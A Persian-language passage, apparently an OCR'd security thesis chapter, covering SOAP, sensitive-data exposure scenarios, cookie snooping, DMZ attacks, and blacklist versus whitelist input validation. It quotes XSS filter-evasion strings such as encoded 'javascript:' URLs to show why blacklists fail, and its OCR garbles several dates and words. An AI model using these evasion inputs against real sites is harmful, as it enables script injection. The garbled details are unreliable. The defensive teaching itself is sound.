

 SOAPکه مخفف Protocol Access Object Simple می باشد، یکی از عمومی ترین استاندارد هایی است که در وب سرویس ها استفاده می شود .طبق شواهد اولین بار توسطDeveloperMentor ، شرکت UserLand و مایکروسافت در سال 0998 ساخته شده و نسخه اول آن در سال 0999 ارایه شده است .آخرین نسخهSOAP ، نسخه 0.2 بود که در دسامبر سال 2110 در G 2 W ارایه شد .نسخه $\mathbb{C}$ نشان دهنده کار زیاد بر روی آن و نمایانگر اشتیاق زیاد صنعت IT برای استفاده از SOAP و وب سرویس است.  $\bigotimes^{\circ}$ 

هدف اصلی SOAP ایجاد روش برای فرستادن دیتا بین سیستم هایی است که بر روی شبکه پخش شده اند . وقتی یک برنامه شروع به ارتباط با وب سرویس می کند، پیغام های SOAP وسیله ای برای راتباط و انتقال دیتا بین آن دو هستند .یک پیغام SOAP به وب سرویس فرستاده می شود و یک تابع یا ساب روتین را در آن به اجرا در می آورد به این معنی که این پیغام از وب سرویس تقاضای انجام کاری می کند .وب سرویس نیز از محتوای پیغام SOAP استفاده کرده و عملیات خود را آغاز می کند .در انتها نیز نتایج را با یک پیغام SOAP دیگر به برنامه اصلی می فرستد. به عنوان یک پروتکل مبتنی برXML ، SOAP تشکیل شده از یک سری الگو های XML ی است .این الگو ها شکل پیغام های XML را که بر روی شبکه منتقل می شود را مشخص می کند، مانند نوع دیتا ها و اطالعاتی که برای طرف مقابل تفسیر کردن متن را آسان کند .در اصل SOAP برای انتقال دیتا بر روی اینترنت و از طریق پروتکل HTTP طراحی شده است ولی از آن در دیگر مدلها مانند LAN نیز می توان استفاده کرد .وقتی که وب سرویس ها از HTTP استفاده می کنند به راحتی می توانند از Firewall عبور کنند.<br>همچنین

یک پیغام SOAP از سه بخش مهم تشکیل شده است :پوشش یاEnvelope ،Header ، بدنه یا .Body قسمت پوشش برای بسته بندی کرکن کل پیغام به کار می رود .این بخش محتوای پیغام را توصیف و گیرنده آن را مشخص می کند .بخش بعدی پیغام هایHeader  $\widehat{\mathrm{SOAP}}$  آن است که یک بخش اختیاری می باشد و مطالبی مانند امنیت و مسیریابی را توضیح می دهد .بدنه پیغام SOAP بخشی است که دیتاهای موردنظردر آن جای می گیرند .دیتاها بر مبنای XML هستند و از یک مدل خاص که الگوها (Schemas) آن را توضیح می دهند تبعیت می کنند .این الگو ها به گیرنده کمک می کنند تا متن را به درستی تفسیر کند. پیغام های SOAP نوسط سرور های SOAP گرفته و تفسیر می شود تا در نتیجه آن، وب سرویس ها فعال شوند و کار خود را انجام دهند.

برای اینکه از SOAP در وب سرویس استفاده نکنیم از تعداد زیادی پروتکل باید استفاده شود .برای مثال-XML RPCتکنولوژی قدیمی تری بودکه همین امکانات را ایجاد می کرد .به هر حال، خیلی از سازندگان بزرگ نرم افزار SOAPرا بر تکنولوژی های دیگر ترجیح دادند .دالیل زیادی برای انتخاب SOAP وجود دارد که خیلی از آنها درباره پروتکل آن است که فراتر از این متن می باشد 3 .برتری مهم SOAP نسبت به تکنولوژی هایی دیگر : .است Interoperability وSimplicity, Extensibility

پیغام های SOAP معموال ا کدهای زیادی ندارند و برای فرستادن و گرفتن آن به نرم افزار های پیچیده نیاز نیست SOAP این امکان را به برنامه نویس می دهد تا بنا به نیاز خودآن را تغییر دهد .در آخر بدلیل اینکه SOAP از XML استفاده می کند می تواند بوسیله HTTP اطالعات را انتقال بدهد بدون اینکه زبان برنامه نویسی، سیستم

عامل و سخت افزار برای آن مهم باشد .به عنوان مثال هنگامی که می خواهید فردی را به درگاه بانک جهت خرید هدایت کنید، اطالعاتی از قبیل مبل و مقدار تراکنش را برای درگاه ارسال می کنید و درگاه پس از انجام موفقیت آمیز تراکنش، پیغامی را برای وب سرویس ارسال می کند که این مراحل توسط SOAP می تواند صورت گیرد. Routing-WSهم در واقع پروتکلی که چگونگی انتقال و رسیدن پیام های SOAP را تعریف می نماید. **2-5-12 افشای اطالعات حساس )***Exposure Data Sensitive***)** نشت اطالعات می تواند خسارات زیادی به یک شرکت وارد نماید .از این رو تمام منابع مانند سیستم ها و دیگر منابع شبکه باید از نشت اطلاعات با استفاده از مکانیزم فیلترینگ محتوای مناسب محافظت شوند. بسیاری از برنامه ها کاربردی تحت وب داده های حساس نظیر شماره ٔ کارت اعتباری، شناسه ٔ مالیاتی و گواهینامه های احرازهویت را به درستی محافظتی نه<sub>ی</sub> کنند. مهاجمان ممکن است این داده های محافظت نشده ٔ روی کارگزار سرقت کنند یا تغییر دهند. اگر درخواستها وارسی نشوند، مهاجمان ممکن است درخواستها را به منظور دسترسی غیر مجاز به یک عملکرد جعل کنند.



افشای داده های حساس

## هنگام ایجاد یک پروژه صفحه الگین به صورت زیر می اید:







مهاجم صفحه الگین را بررسی تا یوزر و پسورد را بدزدد. هنگام ورود اطالعات و ارسال ان به سمت سرور

اطالعات به صورت text clear ارسال و این داده می تواند توسط حمله کننده جدا و دزدیده شود.



شدن بین صفحه الگین و سرور و دیدن یوزر پسورد به صورت *clear*

**مثال :2** یک برنامه ٔ کاربردی شماره ٔ کارت های اعتباری را با استفاده از رمزگذاری خودکار پایگاه داده رمز می کند. با این حال این بدین معناست که هنگام بازیابی، داده ها به صورت خودکار رمزگشایی می شوند و این باعث می شود که نقص تزریق SQL امکان دستیابی به شماره های کارت اعتباری به صورت رمز نشده فراهم شود. سیستم می توانست شماره های کارت اعتباری را با استفاده از یک کلید عمومی رمز کند و فقط برنامه ٔ کاربردی بتواند آنها را با استفاده از کلید خصوصی رمزگشایی کند. **مثال :3** یک سایت ممکن است از SSL برای صفحات حفاظت شده استفاده نکند. مهاجم به سادگی ترافیک شبکه را تحت نظر می گیرد (مثل یک شبکه $^{\circ}$  بیسیم باز) و کوکی نشست کاربر را می دزدد. مهاجم ممکن است این کوکی را تکرار کند و نشست کاربر را سرقت کند و به داده های خصوصی کاربر دسترسی پیدا کند.

هشام):<br>**مثال؟:** پایگاه داده کلمه های عبور از درهمسازی بدون سالت برای ذخیرهسازی رمز های عبور استفاده کرده است. یک نقص در آپلود فایل به مهاجم این امکان را می دهد که به فایل رمز های عبور دسترسی پیدا کند. تمام درهم سازیهای بدون سالت را می توان با استفاده از ج<del>د</del>ول رن<del>گ</del>ین کمان از درهمسازیهای از پیش محاسبه شده به دست آورد.

**2-5-13 حمالت دسترسی شبکه:**

حمالت دسترسی شبکه می تواند برنامه های کاربردی وب را نیز تحت تاثیر قرار دهد .این حمله می تواند بر روی سطح عمومی از خدمات در برنامه تاثیر گذار بوده و می تواند اجازه دسترسی را بدهد، در صورتی که در روش استاندارد پروتکل HTTP امکان این کار وجود نخواهد داشت.

جاسوسی کوکی ) **:(Snoopin Cookie**نفوذگر از جاسوسی کوکی ها بر روی سیستم قربانی، اطالعاتی را به دست می آورد که از آن می تواند برای راه اندازی حملات مختلف دیگری بر<sup>(</sup>روی برنیامه تحت وب قربانی استفاده نماید و یا این اطالعات را به دیگر مهاجمان بفروشد.

حمله به پروتکل DMZ :DMZ که مخفف Zone Demilitarized می باشد منطقه ای از شبکه است که از طریق آن بخش نا امن و غیر قابل اطمینان شبکه (اینترنت )از بخش قابل اطمینان داخلی شبکه (اینترانت)جداهی شود .در صورتی که اجازه دسترسی به شبکه داخلی توسطDMZ و پروتکل های دیگر آن به درستی تنظیم نگردیده باشد، نفوذگر قادر خواهد بود سیستم را با خطر مواجه نماید .این سطح از دسترسی می تواند موجب به خطر افتادن برنامه تحت وب، تغییر صفحه وب سایت و دسترسی به بخش های داخلی مانند پایگاه داده گردد. پس از اشاره کوتاه به تهدیدات برنامه های کاربردی وب، حال برخی از آنها را مورد بررسی قرار داده و بیشتر به

**The Company of Company of Company of Company of Company of Company of Company of Company of Company of Company** 

# **-3 فصل سوم: اعتبارسنجی ورودی و کدگذاری خروجی**



نیاز به اعتبارسنجی ورودی نیاز بدیهی است. اطالعات ناجور ممکن است باعث بروز خطا های منطقی برنامه نویسی شوند یا ممکن است برنامه ٔ وب شما را در معرض حمله قرار بدهند. عالوه بر این تنها برنامه ٔ شما در خطر نیست، بلکه ممکن است داده هایی در وبسایت شما معتبر باشند اما ارسال این داده ها به سیستم های دیگر، آنها را تحت تاثیر قرار دهد.

حتی بدون درنظر گرفتن مالحظات امنیتی، اعتبارسنجی ورودی تا حد زیادی خطر ازکار افتادن برنامه ٔ شما را کاهش می دهد. به عالوه به نظر می رسد اعتبارسنجی ورودی بسیار کمهزینهتر از پاکسازی یک پایگاه داده یا مخازن داد های دیگر با کشف داده های نامعتبر در آن باشد.

**3-1-1 توصیف اعتبارسنجی ورودی**

در علم کامپیوتر، اعتبارسنجی داده ها فرآیندی است که طی آن ضمانت می شود که یک برنامه بر روی داده های پاک، صحی<u>ح</u> و <u>مفی</u>د، اجرا شود. اعتبا<sub>لا</sub>سنجی داده ها از روال هایی استفاده می کند که «قواعد اعتبارسنجی»، «محدودیت های اعتبارسنجی» یا «روال های بر<sub>رس</sub>ی» نامیده می شوند. این روالها صحت، معنا و امنیت داده هایی که ورودی سیستم هستند را بررسی می کنند. اعتبارسنجی داده ها به منظور فراهم کردن ضمانتی قطعی و مطمئن برای سازگاری، دقت و ثبات برای هر یک از انواع مختلف ورودی در یک نرمافزار یا سیستم خودکار، در نظر گرفته شده است. قوانین اعتبارسنجی داده را می توان با استقاقه $\bigcirc_{\mathfrak{g}}$ متدولوژی های مختلف تعریف کرد و سپسهر یک را در زمینه های مختلف مستقر.

اعتبارسنجی ورودی به این معناست که ورود اطلاعات ناجور را به سیستم ورودی روش اصلی برای جلوگیری از حمالت تزریق SQL و XSS نیست.

اعتبارسنجی داده ها باید:

➢ حداقل قابل اعمال بر رویهمه ٔ داده ورودی باشد. ➢ انواع کاراکتر هایی که قابل پذیرشهستند را تعریف کنند. ➢ حداقل و حداکثر طول برای داده ها را تعریف کنند.

Net.Asp شامل کنترل های اعتبارسنجی است که به شما اجازه می دهد تا کد های اعتبارسنجی خود را به حداقل برسانید و اگر کنترل های اعتبارسنجی آماده به عنوان استاندارد مناسب نیستند، شما می توانید کد دلخواه خود را پیادهسازی کنید.

**3-1-2 روش های اعتبارسنجی ورودی** 3-1-2-1 اعتبارسنجی ورودی سمت کارخواه اعتبارسنجی سمت کارخواه چیزی است که روی مرورگر کاربر اتفاق افتاده و قبل از اینکه داده ها به سمت کارگزار ارسال شوند انجام(کی شدد. اعتبارسنجی سمت کاربر یک ایده ٔ خوب است، چرا که بدون ارسال داده ها به کارگزار، کاربر با submit کردن فرم بالافاصله متوجه آنیه که نیاز به تغییر دارد می شود؛ بنابراین اعتبارسنجی سمت کارخواه از دید کاربر به او پاس سریعی کی دهد و از دید توسعهدهندگان وب موجب صرفهجویی در منابع ارزشمند کارگزار می شود.

جاوااسکریپت به طور گس<u>ت</u>رده برای انجام اعتبارسنجی سمکِکارخواه استفاده می شود؛ بنابراین داشتن دانشی از جاوااسکریپت و جی کویری ۲ امکان کنترل کامل بر اعتبارسنجی سمعی کارخواه را به ما می دهد.

Asp.Net نیز برخی از کد های آماده که اعتبارسنجی سمت کارخواه را(انجام می دهند، فراهم کرده است که می تواند توسعهدهندگان را در قرار دادن کد های اعتبارسنجی سمت کارخواه در محل <sub>پ</sub>یربهطه بدون نوشتن کد های زیاد کمک کند.

کنترل هایی که در ادامه معرفی خواهند شد، با استفاده از جاوااسکریپت به انجام اعتبارسنجی می پردازند. <sup>3</sup>-1-2-<sup>2</sup> اعتبارسنجی ورودی سمت کارگزار

اعتبارسنجی سمت کارگزار در کارگزار رخ می دهد. مزیت داشتن اعتبارسنجی سمت کارگزار این است که در صورتی که کاربر بخواهد به نحوی اعتبارسنجی سمت کارخواه را دور بزند (به طور تصادف یا عمدی) توسعهدهنده وب می تواند این مشکل را در سمت کارگزار متوجه بشود.

بنابراین داشتن اعتبارسنجی سمت کارگزار امنیت بیشتری را فراهم می کند و تضمین می کند داده هایی که توسط برنامه پردازش شد ه اند نامعتبر نباشند. اعتبارسنجی سمت کارگزار، براساس منطق سفارشی نوشته شده توسط توسعه دهنگان انجام <sub>هی</sub> شود.<br>-همچنین Net.Asp برخی از کنترل هایی که ارزیابی سمت کارگزار را تسه یل می کنند فراهم کرده و چارچوبی جهت انجام آن برای توسعهدهندگان تامین می کند. <sup>3</sup>-1-2-<sup>3</sup> قابلیت اعتماد به اعتبارسنجی ورودی کارخواه-کارگزار توسعهدهندگان وب ممکن است هر نوع اعتبارسنجی را انتخاب کنند، اما معموال بهتر است که یک نوع اعتبارسنجی سمت کارخواه داشته باشند و سطح کاملتری ازهمان نوع را در سمت کارگزار داشته باشند. هطمئناً گرفت<del>ن</del> برخی منابع کارگزار جهت اعتبارسنجی داده های معتبر فعلی (در سمت کارخواه) طول می کشد، اما این روش همیشه خوب است و امنیت را تضمین می کند.

#### **3-1-3 تصفیه ورودی**

3-1-3-1 تکنیک تصفیه ورودی: لیست سیاه اجرای یک اعتبارسنجی توسط تعریف یک الگوی ممنوع که نباید در ورودیهای کاربر ظاهر گردد نظر میرسد.

منظور از الگوی ممنوع این است که اگر رشته $^{\circ}$  ورودی با این الگو تطبیق یابد در این صورت رشته واردشده نامعتبر میباشد. برای نمونه میتوان الگویی تعریف کرد که کاربر بتواند اجازه ٔ درخواست url سفارشی با هر پروتکلی بهغیراز :javascript را داشته باشد. این نوع استراتژی طبقهبندی « لیست سیاه » نام دارد. روش لیست سیاه دو اشکال عمده دارد:

- **پیچیدگی:** درواقع تعریف کردن همه رشته های مخرب، یک کار پیچیده و دشوار است. نمونههای که در بالا توضیح داده شد، از طریق جستجوی ساده رشته ":javascript" در url قابل|جرا نیست، زیرا ممکن $\mathbb{V}$ است رشته هایی مثل":Javascript که حرف اول آن بزرگ است و یا "avascript;#106"&که حرف اول آن بهصورت مرجع <sub>ل</sub>ک کاراکتر عددی کدگذاری شده است، در این جستجو یافت نشوند.
- **منسوخ شدن:** حتی اگر یک لیست سیاه کامل توسعهیافته باشد، ممکن است در مواجه با ویژگی جدید یک مرورگر که اجازه افزودن کد مخرب را میدهد، شکست بخورد. برای نمونه، یک لیست سیاه برای اعتبارسنجی html توسعهیافته بود اما بعد از معرفی صفت onmousewheel در 5html نتوانست جلوی حمالت xss از طریق این صفت را بگیرد. این اشکال در توسعه وب بسیار قابل توجه است، چراکه صفحات وب از تکنولوژیهای مختلفی که بهطور مداوم خراج جال بهروزرسانی هستند تشکیلشده است. به دلیل مشکلاتی که در بالا ذکر شد، استراتژی طبقهبندی بر اساس لیست سیاه بهشدت نهی شده است.<br>سیاست 3-1-3-2 تکنیک تصفیه ورودی: لیست سفید

روش لیست سفید اساساً برخلاف لیست سیاه است. در این روش بهجای تعریفلکپکےالگوی ممنوع، یک الگوی مجاز تعریف شده و رشته های ورودی را با آن میسنجد، در این صورت رشتهای که با این الگو تطبیق نیابد نامعتبر شناخته میشود. برای نمونه میتوان الگویی تعریف کرد که به کاربر اجازه درخواست url را میدهد که فقط و فقط شامل پروتکل http و https باشد. درنتیجه هر url که شامل پروتکل ":javascript "باشد )چه بهصورت "Javascript" و چه بهصورت "£t106javascript" ظاهر گردد) نامعتبر شناخته میشود.

این روش در مقایسه با لیست سیاه دو مزیت عمده دارد:
• **سادگی**: تعریف کردن مجموعهای از رشته های امن عموماا از تعریف کردن همه رشته های مخرب آسانتر است. صحیح بودن این مطلب، در شرایطی که ورودیهای کاربر به مجموعه محدودی از توابع در دسترس یک مرورگر نیاز داشته باشد، بیشتر مشهود است. برای مثال پیادهسازی الگویی که فقط urlهای شامل پروتکل http و https را معتبر تشخیص دهد بسیار ساده است و در اکثر شرایط نیاز کاربران را رفع میکند. • **طول عمر**: برخالف لیست سیاه، این روش با اضافه شدن ویژگی های جدید به مرورگر جدید منسوخ نمیشود. برای نمونهیک لیست سفید که به المان های html فقط اجازه داشتن صفت title را میدهد، حتی با معرفی صفت onmousewheel در 5html باز هم امن باقی میماند. **3-1-4 انجام اعتبارسنجی ورودی و تصفیه با استفاده از عبارات منظم** عبارات منظم راهحل مناسبی برای اعتبارسنجی ڤیللدهای متنی مانند اسم، آدرس، شماره تلفن و دیگر اطلاعات کاربر هستند. از عبارات منظم برای انجام موارد زیر استغ*اکا*ه میشود:<br>© ➢ محدود کردن بازه ٔ 